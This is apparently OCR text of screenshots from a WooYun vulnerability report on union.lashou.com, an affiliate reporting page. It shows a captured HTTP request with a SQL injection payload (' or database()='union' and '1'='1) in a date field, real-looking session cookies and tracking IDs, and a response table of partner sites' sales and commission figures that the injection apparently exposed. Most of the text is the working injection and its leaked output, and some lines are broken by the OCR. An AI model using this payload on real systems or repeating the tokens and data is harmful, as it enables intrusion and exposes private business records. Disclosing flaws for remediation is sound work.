 Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Referer: http://union.lashou.com/index.php?r=effect/site/report
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: client_key=1427377477w1d7de5962d976baa7df7c;
pgv_pvi=8154846208; show_index_qr=1; history=8192382;
lashou_batch=43; s_word_list=%u673A%u7968%7C;
sp_client_down=1; seloc=0; visit_city_string=shenyang;
sp_show_message=1; city_b=2419;
__utma=1.1088365223.1429262742.1433941492.1433948071.11;
__utmz=1.1433930101.9.4.utmcsr=cg.lashou.com|utmccn=(referra
l)|utmcmd=referral|utmcct=/login.php;
TRACKID=97b26b8fb7f511a0621d8dc5eb7d716a;
UnionID=llavkgm51c5sack7tnk889k723;
360aa66138d5c46720eddfdb504eead7=fb93cc2057bdf9f30fd82
d7d42bd0724ed00d8fba%3A4%3A%7Bi%3A0%3Bs%3A9%3A%2
2716686230%22%3Bi%3A1%3Bs%3A9%3A%22helendasb%22%3
Bi%3A2%3Bi
TuiForNetForm%5Bstarttime%5D=2015-05-14&TuiForNetForm%
5Bendtime%5D=2015-06-12' or database()='union' and
'1'='1&TuiForNetForm%5Btype%5D=4
? < + > Type a search term 0 matches
Raw Headers Hex
网站,成交金额,成交笔数,平均佣金比例,佣金
www.lashou.com,53.00,1,3.00,1.59
ag,168.00,1,3.00,5.04
www.baidu.com,1041.90,5,3.00,31.26
http://weibo.com,10046.20,111,3.34,336.03
www.zhugetao.com,142027.94,1177,2.96,4197.90
http://weibo.com/chaozaiwb,39.60,1,5.00,1.98
0531go.net,29023.79,334,2.78,806.14
www.baixiangxiang.com,748327.33,6759,2.82,21135.55
www.tgouquan.com,290.00,4,3.00,8.70
http://zhan.renren.com/lashoutuangou?from=template,97.80,1
.00,4.89
http://www.lingtuan.com/,1439379.66,12845,2.88,41459.48
www.nttg123.com,1082366.85,8521,2.85,30823.73
http://www.pinpinwang.com,420020.50,3882,2.85,11983.24
http://www.028tuan.com/,1891.90,25,2.96,56.05
http://www.duomai.com/,6498057.54,24946,2.45,159278.03
www.57tuan.com,33102607.97,240244,2.85,944187.63
www.renrenzhe.com,8303179.43,62105,2.72,225752.61
http://www.cqtuanba.com,299814.23,2403,2.84,8505.19
www.1000tuan.com,5306404.30,50330,2.87,152371.67
www.28tb.com,58136.49,526,2.95,1714.72
www.lookoo.cn,145021.44,1715,2.77,4011.73
http://www.cctv5nba.com,1417.90,16,3.00,42.54
? < + > Type a search term 0 m
www.wooyun.org